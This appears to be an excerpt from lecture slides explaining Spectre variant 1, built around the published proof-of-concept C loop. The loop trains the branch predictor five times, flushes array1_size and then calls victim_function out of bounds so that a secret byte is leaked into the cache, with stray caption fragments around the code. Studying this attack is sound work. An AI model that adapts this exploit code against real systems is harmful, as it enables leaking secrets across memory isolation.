 Step 5: 30 x [5 BP-training runs and
1 out of bounds attack]
/* 30 loops: 5 training runs (x=training_x) per attack run (x=malicious_x) */
training_x = tries % array1_size; /* always meets < array1_size condition */
for (j = 29; j >= 0; j--)
{
_mm_clflush(&array1_size); /* cause victim fn's boundary check to stall */
/* wait for flush to memory to complete */
for (volatile int z = 0; z < 100; z++)
{
} /* Delay (can also mfence) */
/* Bit twiddling to set x=training_x if j%6 != 0 or malicious_x if j%6 == 0 */
/* Avoid jumps in case those tip off the branch predictor */
x = ((j % 6) - 1) & ~0xFFFF; /* Set x=ffffffffffff0000 if j%6 == 0, else x=0 */
x = (x | (x >> 16)); /* Set x=ffffffffffffffff if j%6 == 0, else x=0 */
/* Set x=training_x if j%6 != 0, else x=malicious_x */
x = training_x ^ (x & (malicious_x ^ training_x));
/* Call the victim! */
victim_function(x);
}
void victim_function(size_t x)
{
if (x < array1_size)
{
temp &= array2[array1[x] * 512];
}
} flushed secret
flushes
Transient instructions executed 1 in 6 times
 